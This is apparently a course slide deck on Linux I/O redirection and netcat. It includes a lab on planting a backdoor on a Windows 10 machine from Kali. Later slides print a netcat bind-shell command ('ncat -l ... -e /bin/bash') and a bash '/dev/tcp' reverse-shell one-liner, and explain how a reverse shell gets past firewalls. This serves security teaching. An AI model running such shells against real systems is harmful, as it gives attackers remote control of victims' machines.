Slide 1
Advanced Linux Commands

Slide 2
Standard input/output/error

Slide 3

0< input
Keyboard/file
Process
1> output
Display/file
2> err output

Slide 4

Standard output: stdout
echo
1> output

Slide 5


Another example

Slide 6


Standard input: stdin
0< input
cat
Display the content of a file
tell cat to take input from myfile.txt directly
Send the myflle.txt content to input device, tell cat to take input from the device,
Same as 2 (0 is a default input device)

Slide 7

Standard error: stderr
2< err
cat
Save error message to a file error.txt as system can’t find foo.txt

Slide 8
Networking

Slide 9

Chatting

Slide 10

Data Transfer

Slide 11
Your work

Slide 12
Goal
Send files from Kali to Windows 10
Solution
Use Zenmap
netcat is integrated into Zenmap

Slide 13


Slide 14



Slide 15
Create a backdoor at Window 10

Slide 16



Backdoor background
2. Send a signal to activate the communication channel
1. Let a victim listen to a hidden communication channel (backdoor)
std input
tcp
puts input
receive output
std output
Server
/ Victim
tcp
Client
/ Attacker

Slide 17


Start listener first
Start Client second
Server listens port 8080.
-e: program to execute after connection occures., connecting STDIN and STDOUT to the program
cmd.exe: a shell command for Windows
Client
ncat -l 10000 -e /bin/bash //if create a backdoor in Linux

Slide 18
Reverse Shell
A new type of backdoor

Slide 19

Motivation
Normal backdoor at victim’s PC needs to be activate by the attacker
Victim can setup a firewall to block the income connecting request

Slide 20
How to bypass firewall?
Firewall doesn’t block signals sent from victims
Let the victim sends the signal
Let the attacker to listen to the signal
Reverse shell

Slide 21
Reverse shell definition
Reverse shell is getting the connection from the victim or target to your computer

Slide 22
Reverse shell demo
2. listen to a hidden communication channel
1. Let a victim Send a signal to activate the communication channel
std input
tcp
puts input
receive output
std output
Server
/ Victim
tcp
Client
/ Attacker

Slide 23


Victim sends signals
Attacker listens port 8080 first
-e: program to execute after connection occures., connecting STDIN and STDOUT to the program
cmd.exe: a shell command for Windows
ncat -l 10000 -e /bin/bash //if create a backdoor in Linux

Slide 24

Extra credits: Another approach for reverse shell
https://stackoverflow.com/questions/35271850/what-is-a-reverse-shell

Slide 25
Summary
There are two places programs send output to: Standard output (stdout) and Standard Error (stderr);
You can redirect these outputs to a different place (like a file);
File descriptors are used to identify stdout (1) and stderr (2);
command > output is just a shortcut for command 1> output;
You can use &[FILE_DESCRIPTOR] to reference a file descriptor value;
Using 2>&1 will redirect stderr to whatever value is set to stdout (and 1>&2 will do the opposite).

Slide 26
Summary
Bind shell - attacker's machine acts as a client and victim's machine acts as a server opening up a communication port on the victim and waiting for the client to connect to it and then issue commands that will be remotely (with respect to the attacker) executed on the victim's machine.
firewall etc. may block the bind shell

Slide 27
Summary
Reverse Shell - attacker's machine acts as a server. It opens a communication channel on a port and waits for incoming connections. Victim's machine acts as a client and initiates a connection to the attacker's listening server. This is exactly what is done by the following:
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

Slide 28
Reference
http://www.learnlinux.org.za/courses/build/shell-scripting/ch01s04.html
https://en.wikipedia.org/wiki/Standard_streams
https://www.brianstorti.com/understanding-shell-script-idiom-redirect/
https://www.computerhope.com/unix/nc.htm
https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf
https://stackoverflow.com/questions/35271850/what-is-a-reverse-shell

